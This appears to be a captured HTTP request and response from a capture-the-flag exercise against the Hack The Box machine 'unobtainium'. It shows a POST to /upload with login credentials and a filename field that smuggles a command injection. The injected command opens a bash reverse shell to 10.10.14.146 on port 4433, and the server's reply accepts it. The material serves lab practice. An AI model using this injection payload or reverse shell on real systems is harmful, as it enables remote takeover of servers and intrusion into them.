 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 Content-Length: 116
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419
9 Connection: close
10
11 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":"& bash -c 'bash >& /dev/tcp/10.10.14.146/4433 0>&1'"
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 81
5 ETag: W/"51-p8QVo/gojgOBj90YLJG5HZmQm0k"
6 Date: Thu, 01 Jul 2021 23:19:47 GMT
7 Connection: close
8
9 {
"ok":true,
"Uploaded_File":"& bash -c 'bash >& /dev/tcp/
}